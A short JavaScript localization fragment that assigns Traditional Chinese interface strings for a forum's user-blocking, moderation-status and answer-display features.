var openmenumes_61 ="阻止用戶";
var openmenumes_612 ="取消阻止用戶";
var openmenumes_62 ="天前";
var openmenumes_63 ="沒有阻止";
var openmenumes_64 ="被阻止";
var openmenumes_65 ="阻止";
var openmenumes_66 ="解鎖";
var openmenumes_67 ="歷史";
var openmenumes_68 = account1_7;
var openmenumes_69 ="狀態";

var disst_0 ="期望";
var disst_1 ="已被刪除";
var disst_2 ="已被刪除+禁令";
var disst_3 ="禁令";
var disst_11 ="已關閉";

var disop_1 ="誰";
var disop_2 ="原因";
var disop_3 ="日期";
var disop_4 ="解決方案";


var svernit_1 ="最小化";
var reednext_1 ="閱讀更多";
var closeotver_1 ="隱藏答案";
var pokazallotv_1 ="顯示所有答案";

var novoe_1 ="新";
	
}
